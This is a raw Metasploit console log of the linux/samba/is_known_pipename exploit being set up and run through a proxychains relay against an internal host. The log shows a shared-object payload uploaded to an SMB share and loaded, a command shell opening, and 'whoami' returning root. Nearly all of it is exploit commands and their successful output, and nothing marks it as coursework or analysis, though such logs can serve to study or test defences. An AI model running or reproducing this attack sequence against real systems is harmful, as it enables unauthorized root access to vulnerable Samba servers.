 [proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(linux/samba/is_known_pipename) > set SMB::AlwaysEncrypt false
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
SMB::AlwaysEncrypt => false
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(linux/samba/is_known_pipename) > set SMB::ProtocolVersion 1
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
SMB::ProtocolVersion => 1
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(linux/samba/is_known_pipename) > run
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[*] 10.2.5.51:445 - Using location \\10.2.5.51\myshare\ for the path
[*] 10.2.5.51:445 - Retrieving the remote path of the share 'myshare'
[*] 10.2.5.51:445 - Share 'myshare' has server-side path '/home/share
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[*] 10.2.5.51:445 - Uploaded payload to \\10.2.5.51\myshare\pKDJIOlM.so
[*] 10.2.5.51:445 - Loading the payload from server-side path /home/share/pKDJIOlM.so using \\PIPE\/home/share/pKDJIOlM.so...
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[-] 10.2.5.51:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 10.2.5.51:445 - Loading the payload from server-side path /home/share/pKDJIOlM.so using /home/share/pKDJIOlM.so...
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[+] 10.2.5.51:445 - Probe response indicates the interactive payload was loaded...
[*] Found shell.
[proxychains] Strict chain  ...  106.54.186.193:9991  ...  10.2.5.51:445  ...  OK
[*] Command shell session 1 opened (192.168.163.128:51880 -> 106.54.186.193:9991 ) at 2022-01-07 02:58:49 -0500
whoami
root